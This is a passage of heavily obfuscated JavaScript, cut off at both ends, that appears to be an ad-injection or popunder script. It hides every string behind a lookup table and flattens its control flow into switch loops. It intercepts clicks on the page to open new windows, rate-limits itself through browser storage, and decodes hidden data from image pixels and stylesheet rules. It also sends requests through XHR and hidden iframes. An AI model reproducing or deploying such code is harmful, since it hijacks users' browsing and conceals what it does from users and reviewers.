$.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case 